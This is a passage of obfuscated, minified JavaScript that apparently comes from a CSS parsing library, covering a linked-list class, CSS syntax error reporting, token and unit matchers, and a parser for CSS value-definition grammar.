e=t;let n=0;for(let t=this[e(1321)];null!==t;t=t[e(1826)])n++;return n}get[t(2530)](){return null===this[t(1321)]}get[t(2473)](){const e=t;return this[e(1321)]&&this[e(1321)][e(1630)]}get[t(2930)](){const e=t;return this[e(3209)]&&this[e(3209)][e(1630)]}[t(1916)](e){const n=t;let r=null;this[n(1321)]=null;for(let t of e){const e=un[n(1015)](t);null!==r?r[n(1826)]=e:this[n(1321)]=e,e[n(720)]=r,r=e}return this[n(3209)]=r,this}[t(1902)](){return[...this]}[t(3034)](){return[...this]}[t(3148)](e,n=this){const r=t,o=this[r(2120)](null,this[r(1321)]);for(;null!==o[r(1826)];){const t=o[r(1826)];o[r(1826)]=t[r(1826)],e[r(578)](n,t[r(1630)],t,this)}this[r(324)]()}[t(3582)](e,n=this){const r=t,o=this[r(2120)](this[r(3209)],null);for(;null!==o[r(720)];){const t=o[r(720)];o[r(720)]=t[r(720)],e[r(578)](n,t[r(1630)],t,this)}this[r(324)]()}[t(2636)](e,n,r=this){const o=t;let i,s=this[o(2120)](null,this[o(1321)]),a=n;for(;null!==s[o(1826)];)i=s[o(1826)],s[o(1826)]=i[o(1826)],a=e[o(578)](r,a,i[o(1630)],i,this);return this[o(324)](),a}[t(1285)](e,n,r=this){const o=t;let i,s=this[o(2120)](this[o(3209)],null),a=n;for(;null!==s[o(720)];)i=s[o(720)],s[o(720)]=i[o(720)],a=e[o(578)](r,a,i[o(1630)],i,this);return this[o(324)](),a}[t(1317)](e,n=this){const r=t;for(let t=this[r(1321)];null!==t;t=t[r(1826)])if(e[r(578)](n,t[r(1630)],t,this))return!0;return!1}[t(586)](e,n=this){const r=t,o=new un;for(let t=this[r(1321)];null!==t;t=t[r(1826)])o[r(557)](e[r(578)](n,t[r(1630)],t,this));return o}[t(528)](e,n=this){const r=t,o=new un;for(let t=this[r(1321)];null!==t;t=t[r(1826)])e[r(578)](n,t[r(1630)],t,this)&&o[r(557)](t[r(1630)]);return o}[t(2707)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2120)](null,e);for(;null!==i[o(1826)];){const t=i[o(1826)];if(i[o(1826)]=t[o(1826)],n[o(578)](r,t[o(1630)],t,this))break}this[o(324)]()}[t(2756)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2120)](e,null);for(;null!==i[o(720)];){const t=i[o(720)];if(i[o(720)]=t[o(720)],n[o(578)](r,t[o(1630)],t,this))break}this[o(324)]()}[t(1095)](){const e=t;this[e(1321)]=null,this[e(3209)]=null}[t(2464)](){const e=t,n=new un;for(let t of this)n[e(557)](t);return n}[t(491)](e){const n=t;return this[n(386)](null,e,this[n(1321)],e),null!==this[n(1321)]?(this[n(1321)][n(720)]=e,e[n(1826)]=this[n(1321)]):this[n(3209)]=e,this[n(1321)]=e,this}[t(3665)](e){const n=t;return this[n(491)](un[n(1015)](e))}[t(1456)](e){return this[t(3676)](e)}[t(557)](e){const n=t;return this[n(3676)](un[n(1015)](e))}[t(3676)](e,n=null){const r=t;if(null!==n)if(this[r(386)](n[r(720)],e,n,e),null===n[r(720)]){if(this[r(1321)]!==n)throw new Error(r(1319));this[r(1321)]=e,n[r(720)]=e,e[r(1826)]=n,this[r(386)](null,e)}else n[r(720)][r(1826)]=e,e[r(720)]=n[r(720)],n[r(720)]=e,e[r(1826)]=n;else this[r(386)](this[r(3209)],e,null,e),null!==this[r(3209)]?(this[r(3209)][r(1826)]=e,e[r(720)]=this[r(3209)]):this[r(1321)]=e,this[r(3209)]=e;return this}[t(807)](e,n){const r=t;return this[r(3676)](un[r(1015)](e),n)}[t(3580)](e){const n=t;if(this[n(386)](e,e[n(720)],e,e[n(1826)]),null!==e[n(720)])e[n(720)][n(1826)]=e[n(1826)];else{if(this[n(1321)]!==e)throw new Error(n(3030));this[n(1321)]=e[n(1826)]}if(null!==e[n(1826)])e[n(1826)][n(720)]=e[n(720)];else{if(this[n(3209)]!==e)throw new Error(n(3030));this[n(3209)]=e[n(720)]}return e[n(720)]=null,e[n(1826)]=null,e}[t(1039)](e){const n=t;this[n(3676)](un[n(1015)](e))}[t(2982)](){const e=t;return null!==this[e(3209)]?this[e(3580)](this[e(3209)]):null}[t(3338)](e){const n=t;this[n(491)](un[n(1015)](e))}[t(3585)](){const e=t;return null!==this[e(1321)]?this[e(3580)](this[e(1321)]):null}[t(2222)](e){const n=t;return this[n(1371)](e,this[n(1321)])}[t(419)](e){return this[t(1371)](e)}[t(1371)](e,n){const r=t;return null===e[r(1321)]||(null!=n?(this[r(386)](n[r(720)],e[r(3209)],n,e[r(1321)]),null!==n[r(720)]?(n[r(720)][r(1826)]=e[r(1321)],e[r(1321)][r(720)]=n[r(720)]):this[r(1321)]=e[r(1321)],n[r(720)]=e[r(3209)],e[r(3209)][r(1826)]=n):(this[r(386)](this[r(3209)],e[r(3209)],null,e[r(1321)]),null!==this[r(3209)]?(this[r(3209)][r(1826)]=e[r(1321)],e[r(1321)][r(720)]=this[r(3209)]):this[r(1321)]=e[r(1321)],this[r(3209)]=e[r(3209)]),e[r(1321)]=null,e[r(3209)]=null),this}[t(2685)](e,n){const r=t;r(1321)in n?this[r(1371)](n,e):this[r(3676)](n,e),this[r(3580)](e)}}function dn(e,n){const r=t,o=Object[r(1523)](SyntaxError[r(1211)]),i=new Error;return Object[r(3183)](o,{name:e,message:n,get stack(){const t=r;return(i[t(764)]||"")[t(2685)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1u;return l[n(1608)](t,e)[n(586)](((e,r)=>String(t+r+1)[n(759)](h)+" |"+e))[n(3257)]("\n")}const l=("\n"[a(1794)](Math[a(1135)](o-1,0))+" "[a(1794)](Math[a(1135)](i-1,0))+e)[a(3178)](/\r\n?|\n|\f/),u=Math[a(1135)](1,n-s)-1,d=Math[a(2781)](n+s,l[a(1296)]+1),h=Math[a(1135)](4,String(d)[a(1296)])+1;let m=0;(r+=3*(l[n-1][a(3343)](0,r-1)[a(3536)](/\t/g)||[])[a(1296)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1296)]&&(l[t]=l[t][a(2685)](/\t/g,a(1207)),l[t]=(m>0&&l[t][a(1296)]>m?"…":"")+l[t][a(3343)](m,98)+(l[t][a(1296)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(3257)]("-")+"^",c(n,d)][a(528)](Boolean)[a(3257)]("\n")[a(2685)](/^(\s+\d+\s+\|\n)+/,"")[a(2685)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(3183)](dn(c(1415),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1503)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(634)]();let o=!1;const i={recognizer:e};for(;!this[n(1766)];){switch(this[n(2255)]){case _e:this[n(1826)]();continue;case he:o=!0,this[n(1826)]();continue}let t=e[n(3565)][n(578)](this,i);if(void 0===t)break;o&&(e[n(2161)]&&e[n(2161)][n(578)](this,t,r,i),o=!1),r[n(1039)](t)}return o&&e[n(2161)]&&e[n(2161)][n(578)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(1523)](null);for(const t of Object[n(1958)](e)){const o=e[t],i=o[n(791)]||o;i&&(r[t]=i)}return r}var wn=k(241);const vn=new Set([t(2038),t(725),t(2243)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(3088)==typeof e){const t=e[r(1191)](0);return t>127?32768:t<<8}return e},kn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],xn=kn[t(439)]([[ne,ie],[de,ie],[ie,ie],[oe,ye],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[ke,ne],[ke,re],[ke,ue],[ke,de],[ke,ie],[ke,"-"]]);function An(e){const n=t,r=new Set(e[n(586)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(1191)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(1885)](t<<16|a<<8):r[i(1885)](t<<16|s))&&this[i(2125)](" ",he,!0),s}}const _n=An(kn),Sn=An(xn);function zn(e,n){const r=t;if(r(1410)!=typeof n)e[r(2846)][r(3148)](this[r(2508)],this);else{let t=null;e[r(2846)][r(3148)]((e=>{const o=r;null!==t&&n[o(578)](this,t),this[o(2508)](e),t=e}))}}function En(t){cn(t,((e,n,r)=>{const o=a1u;this[o(864)](e,t[o(1608)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(1211)],Tn=function(){};function Nn(e){return t(1410)==typeof e?e:Tn}function On(t,e){return function(n,r,o){const i=a1u;n[i(1663)]===e&&t[i(578)](this,n,r,o)}}function Cn(e,n){const r=t,o=n[r(3432)],i=[];for(const t in o){if(!1===Mn[r(578)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(3306)](e)||(e=[e]);for(const t of e)null===t?n[r(3251)]=!0:r(3088)==typeof t?n[r(1663)]=r(2508):Array[r(3306)](t)&&(n[r(1663)]=r(1955));n[r(1663)]&&i[r(1039)](n)}return i[r(1296)]?{context:n[r(3534)],fields:i}:null}function Bn(e,n){const r=t,o=e[r(1796)][r(1608)](),i=e[r(2152)],s=r(3088)==typeof i;return n&&o[r(1057)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(1814)]];if(!e[l(3251)]||r)if(l(1955)===e[l(1663)]){if(n?r[l(1285)](c,!1):r[l(2636)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Un(t){return t}function Wn(e,n,r,o){const i=t;let s;switch(e[i(1663)]){case i(3021):s=function(t,e,n,r){const o=i,s=" "===t[o(2673)]||r?t[o(2673)]:" "+t[o(2673)]+" ",a=t[o(3043)][o(586)]((t=>Wn(t,e,n,r)))[o(3257)](s);return t[o(1253)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(901)]?"!":"");break;case i(3090):return Wn(e[i(986)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(3541):s=i(1308)+Wn(e[i(986)],n,r,o)+"]>";break;case i(3296):s="<"+e[i(1814)]+(e[i(3304)]?n(function(t){const e=i;if(e(1533)===t[e(1663)])return" ["+(null===t[e(2781)]?"-∞":t[e(2781)])+","+(null===t[e(1135)]?"∞":t[e(1135)])+"]";throw new Error(e(2931)+t[e(1663)]+"`")}(e[i(3304)]),e[i(3304)]):"")+">";break;case i(493):s="<'"+e[i(1814)]+"'>";break;case i(3693):s=e[i(1814)];break;case i(3225):s="@"+e[i(1814)];break;case i(656):s=e[i(1814)]+"(";break;case i(2173):case i(1548):s=e[i(344)];break;case i(343):s=",";break;default:throw new Error(i(2931)+e[i(1663)]+"`")}return n(s,e)}function jn(e,n){const r=t;let o=Un,i=!1,s=!1;return r(1410)==typeof n?o=n:n&&(i=Boolean(n[r(2109)]),s=Boolean(n[r(2306)]),r(1410)==typeof n[r(2441)]&&(o=n[r(2441)])),Wn(e,o,i,s)}const Ln={offset:0,line:1,column:1};function Fn(e,n){const r=t,o=e&&e[r(1390)]&&e[r(1390)][n];return o?r(1490)in o?Rn(o):o:null}function Rn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(3178)](/\n|\r\n?|\f/);s[i(1040)]+=o[i(1296)],s[i(1490)]+=t[i(1296)]-1,s[i(900)]=1===t[i(1296)]?s[i(900)]+o[i(1296)]:t[i(2982)]()[i(1296)]+1}return s}const Hn=function(e,n){const r=t,o=dn(r(1786),e+(n?" `"+n+"`":""));return o[r(619)]=n,o},Dn=function(e,n,r,o){const i=t,s=dn(i(1531),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1042)],o=t[n(1185)],s=o<r[n(1296)]&&r[o][n(2508)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1296)];t++){const e=r[t][n(344)];t===o&&(d=e[n(1296)],u=m[n(1296)]),null!==a&&r[t][n(2508)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(1296)]||h>1?(c=Fn(a||e,n(3590))||Rn(Ln,m),l=Rn(c)):(c=Fn(a,n(3479))||Rn(Fn(e,n(3479))||Ln,m[n(1608)](0,u)),l=Fn(a,n(3590))||Rn(c,m[n(3343)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(2166)]=e,s[i(2873)]=n?jn(n):i(2566),s[i(2703)]=a,s[i(1238)]=c,s[i(2543)]=l,s[i(1243)]=e+i(2894)+s[i(2873)]+i(2494)+(a||i(2671))+i(1928)+new Array(s[i(1238)]+1)[i(3257)]("-")+"^",Object[i(3183)](s,u),s[i(1390)]={source:r&&r[i(1390)]&&r[i(1390)][i(2545)]||i(3535),start:u,end:d},s},Pn=new Map,Vn=new Map,qn=45,Xn=function(e){const n=t;if(Pn[n(1885)](e))return Pn[n(2947)](e);const r=e[n(2155)]();let o=Pn[n(2947)](r);if(void 0===o){const t=Zn(r,0),e=t?"":Yn(r,0);o=Object[n(1004)]({basename:r[n(3343)](e[n(1296)]),name:r,prefix:e,vendor:e,custom:t})}return Pn[n(2506)](e,o),o},Jn=function(e){const n=t;if(Vn[n(1885)](e))return Vn[n(2947)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Zn(r,o[n(1296)]);if(!i&&(r=r[n(2155)](),Vn[n(1885)](r))){const t=Vn[n(2947)](r);return Vn[n(2506)](e,t),t}const s=i?"":Yn(r,o[n(1296)]),a=r[n(3343)](0,o[n(1296)]+s[n(1296)]),c=Object[n(1004)]({basename:r[n(3343)](a[n(1296)]),name:r[n(3343)](o[n(1296)]),hack:o,vendor:s,prefix:a,custom:i});return Vn[n(2506)](e,c),c};function Zn(e,n){const r=t;return n=n||0,e[r(1296)]-n>=2&&e[r(1191)](n)===qn&&e[r(1191)](n+1)===qn}function Yn(e,n){const r=t;if(n=n||0,e[r(1296)]-n>=3&&e[r(1191)](n)===qn&&e[r(1191)](n+1)!==qn){const t=e[r(2500)]("-",n+2);if(-1!==t)return e[r(3252)](n,t+1)}return""}const Qn=[t(2875),t(1818),t(2542),t(1063),t(2364)],Gn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(1663)]===ce&&e[r(344)][r(1191)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(1663)]===he||e[o(1663)]===_e);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(344)][i(1191)](n);if(43===s||s===Gn){if(r)return 0;n++}for(;n<e[i(344)][i(1296)];n++)if(!ze(e[i(344)][i(1191)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(1663)]!==le){if(!$n(e,43)&&!$n(e,Gn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(1663)]!==le)return 0}if(!i){const t=e[o(344)][o(1191)](0);if(43!==t&&t!==Gn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(1663)]===ce&&e[r(344)][r(1191)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(344)][o(1296)];t++){const s=e[o(344)][o(1191)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!Ee(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(1078),t(885),t(982)],ar=new Map([[re,ke],[ye,ke],[we,ve],[xe,Ae]]);function cr(e,n){const r=t;return n<e[r(1296)]?e[r(1191)](n):0}function lr(e,n){return Ve(e,0,e[t(1296)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1296)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1296)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(1533)===e[o(1663)]){const t=Number(void 0!==r&&r!==n[o(1296)]?n[o(3343)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(2781)]&&t<e[o(2781)]&&o(3088)!=typeof e[o(2781)])return!0;if(null!==e[o(1135)]&&t>e[o(1135)]&&o(3088)!=typeof e[o(1135)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1u;return null===e?0:e[o(1663)]===re&&ur(e[o(344)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1663)]){case Ae:case ke:case ve:if(t[n(1663)]!==r)break t;if(r=i[n(2982)](),0===i[n(1296)]){s++;break t}break;case re:case ye:case we:case xe:i[n(1039)](r),r=ar[n(2947)](t[n(1663)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1u(1663)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(1663)]!==ne||45!==cr(e[n(344)],0)||45!==cr(e[n(344)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1u;if(null===e||e[o(1663)]!==de)return 0;const i=Ye(e[o(344)],0);if(null!==t){const n=e[o(344)][o(2500)]("\\",i),r=-1!==n&&dr(e[o(344)],n)?e[o(344)][o(3252)](i,n):e[o(344)][o(3343)](i);if(!1===t[o(1885)](r[o(2155)]()))return 0}return hr(r,e[o(344)],i)?0:1}}function br(e){const n=t;return n(1410)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1663)]===le&&0===Number(t[i(344)])?1:e(t,r,o)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(ke),"{-token":fr(xe),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(1663)]!==ue||hr(r,e[o(344)],e[o(344)][o(1296)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ye(e[o(344)],0);return i===e[o(344)][o(1296)]||dr(e[o(344)],i)?hr(r,e[o(344)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(1663)]!==le)return 0;let i=43===cr(e[o(344)],0)||45===cr(e[o(344)],0)?1:0;for(;i<e[o(344)][o(1296)];i++)if(!ze(cr(e[o(344)],i)))return 0;return hr(r,e[o(344)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1663)]!==ne)return 0;const r=e[n(344)][n(2155)]();return ur(r,Qn)||lr(r,n(3503))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(344)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1663)]!==ie)return 0;const r=e[n(344)][n(1296)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Ee(cr(e[n(344)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1663)]!==ie?0:Ue(cr(e[n(344)],1),cr(e[n(344)],2),cr(e[n(344)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1663)]===le)return er(e,0,!1,o);if(e[r(1663)]===ne&&e[r(344)][r(1191)](0)===Gn){if(!Pe(e[r(344)],1,110))return 0;switch(e[r(344)][r(1296)]){case 2:return nr(n(++o),o,n);case 3:return e[r(344)][r(1191)](2)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(344)][r(1191)](2)!==Gn?0:er(e,3,Kn,o)}}else if(e[r(1663)]===ne||$n(e,43)&&n(o+1)[r(1663)]===ne){if(e[r(1663)]!==ne&&(e=n(++o)),null===e||!Pe(e[r(344)],0,110))return 0;switch(e[r(344)][r(1296)]){case 1:return nr(n(++o),o,n);case 2:return e[r(344)][r(1191)](1)!==Gn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(344)][r(1191)](1)!==Gn?0:er(e,2,Kn,o)}}else if(e[r(1663)]===de){let t=e[r(344)][r(1191)](0),i=43===t||t===Gn?1:0,s=i;for(;s<e[r(344)][r(1296)]&&ze(e[r(344)][r(1191)](s));s++);return s===i?0:Pe(e[r(344)],s,110)?s+1===e[r(344)][r(1296)]?nr(n(++o),o,n):e[r(344)][r(1191)](s+1)!==Gn?0:s+2===e[r(344)][r(1296)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1663)]!==ne||!Pe(e[r(344)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(1663)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(1663)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1663)]===de||e[r(1663)]===le?function(t){const e=r;return 45===t[e(344)][e(1191)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(1663)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1663)]){case 6:case 8:break t;case Ae:case ke:case ve:if(e[r(1663)]!==o)break t;o=i[r(2982)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(344)])break t;break;case re:case ye:case we:case xe:i[r(1039)](o),o=ar[r(2947)](e[r(1663)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1663)]){case 6:case 8:break t;case Ae:case ke:case ve:if(e[r(1663)]!==o)break t;o=i[r(2982)]();break;case re:case ye:case we:case xe:i[r(1039)](o),o=ar[r(2947)](e[r(1663)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(br(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const kr=["cm","mm","q","in","pt","pc","px","em",t(2067),"ex",t(506),t(796),t(1623),"ch",t(2484),"ic",t(1366),"lh",t(3581),"vw",t(2624),t(2853),t(1328),"vh",t(3495),t(2937),t(496),"vi",t(718),t(2344),t(3023),"vb",t(1879),t(3223),t(2924),t(377),t(1912),t(1534),t(2745),t(1466),t(364),t(341),t(1449),t(1154),t(1210),t(1563),t(3609),t(421),t(2562)],xr=[t(1108),t(533),t(2001),t(2737)],Ar=["s","ms"],_r=["hz",t(2951)],Sr=[t(1413),t(1641),t(2900),"x"],zr=["fr"],Er=["db"],Mr=["st"];function Tr(e,n,r){const o=t;return Object[o(3183)](dn(o(1415),e),{input:n,offset:r,rawMessage:e,message:e+o(519)+n+o(3688)+new Array((r||n[o(1296)])+1)[o(3257)]("-")+"^"})}const Nr=new Uint8Array(128)[t(586)](((e,n)=>/[a-zA-Z0-9\-]/[t(3464)](String[t(2156)](n))?1:0));class Or{constructor(e){const n=t;this[n(3212)]=e,this[n(2861)]=0}[t(1191)](e){const n=t;return e<this[n(3212)][n(1296)]?this[n(3212)][n(1191)](e):0}[t(2468)](){const e=t;return this[e(1191)](this[e(2861)])}[t(2603)](e=this[t(2468)]()){return e<128&&1===Nr[e]}[t(939)](){const e=t;return this[e(1191)](this[e(2861)]+1)}[t(385)](e){const n=t;return this[n(1191)](this[n(2271)](e))}[t(1145)](){const e=t;this[e(2861)]=this[e(2271)](this[e(2861)])}[t(2271)](e){const n=t;for(;e<this[n(3212)][n(1296)];e++){const t=this[n(3212)][n(1191)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(631)](e){const n=t;return this[n(3212)][n(3252)](this[n(2861)],this[n(2861)]=e)}[t(3119)](e){const n=t;this[n(2468)]()!==e&&this[n(478)](n(1353)+String[n(2156)](e)+"`"),this[n(2861)]++}[t(339)](){const e=t;return this[e(2861)]<this[e(3212)][e(1296)]?this[e(3212)][e(2643)](this[e(2861)]++):""}[t(478)](e){const n=t;throw new Tr(e,this[n(3212)],this[n(2861)])}[t(1110)](){const e=t;return this[e(631)](this[e(2271)](this[e(2861)]))}[t(3067)](){const e=t;let n=this[e(2861)];for(;n<this[e(3212)][e(1296)];n++){const t=this[e(3212)][e(1191)](n);if(t>=128||0===Nr[t])break}return this[e(2861)]===n&&this[e(478)](e(2585)),this[e(631)](n)}[t(2089)](){const e=t;let n=this[e(2861)];for(;n<this[e(3212)][e(1296)];n++){const t=this[e(3212)][e(1191)](n);if(t<48||t>57)break}return this[e(2861)]===n&&this[e(478)](e(1248)),this[e(631)](n)}[t(3284)](){const e=t,n=this[e(3212)][e(2500)]("'",this[e(2861)]+1);return-1===n&&(this[e(2861)]=this[e(3212)][e(1296)],this[e(478)](e(2281))),this[e(631)](n+1)}}const Cr=123,Br={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,o=null;return e[n(3119)](Cr),e[n(1145)](),r=e[n(2089)](e),e[n(1145)](),44===e[n(2468)]()?(e[n(2861)]++,e[n(1145)](),125!==e[n(2468)]()&&(o=e[n(2089)](e),e[n(1145)]())):o=r,e[n(3119)](125),{min:Number(r),max:o?Number(o):0}}function Ur(e,n){const r=t,o=function(t){const e=a1u;let n=null,r=!1;switch(t[e(2468)]()){case 42:t[e(2861)]++,n={min:0,max:0};break;case 43:t[e(2861)]++,n={min:1,max:0};break;case 63:t[e(2861)]++,n={min:0,max:1};break;case 35:t[e(2861)]++,r=!0,t[e(2468)]()===Cr?n=Ir(t):63===t[e(2468)]()?(t[e(2861)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Ir(t);break;default:return null}return{type:e(3090),comma:r,min:n[e(2781)],max:n[e(1135)],term:null}}(e);return null!==o?(o[r(986)]=n,35===e[r(2468)]()&&43===e[r(1191)](e[r(2861)]-1)?Ur(e,o):o):n}function Wr(e){const n=t,r=e[n(339)]();return""===r?null:Ur(e,{type:n(1548),value:r})}function jr(e,n){const r=t;function o(t,e){return{type:a1u(3021),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(1958)](n)[r(1522)](((t,e)=>Br[t]-Br[e]));n[r(1296)]>0;){i=n[r(3585)]();let t=0,s=0;for(;t<e[r(1296)];t++){const n=e[t];r(1524)===n[r(1663)]&&(n[r(344)]===i?(-1===s&&(s=t-1),e[r(3168)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3168)](s,t-s,o(e[r(1608)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1296)]&&e[r(3168)](s,t-s,o(e[r(1608)](s,t),i))}return i}function Lr(e,n){const r=t,o=Object[r(1523)](null),i=[];let s,a=null,c=e[r(2861)];for(;e[r(2468)]()!==n&&(s=Fr(e,n));)r(816)!==s[r(1663)]&&(r(1524)===s[r(1663)]?(null!==a&&r(1524)!==a[r(1663)]||(e[r(2861)]=c,e[r(478)](r(2870))),o[s[r(344)]]=!0):null!==a&&r(1524)!==a[r(1663)]&&(o[" "]=!0,i[r(1039)]({type:r(1524),value:" "})),i[r(1039)](s),a=s,c=e[r(2861)]);return null!==a&&r(1524)===a[r(1663)]&&(e[r(2861)]-=c,e[r(478)](r(2870))),{type:r(3021),terms:i,combinator:jr(i,o)||" 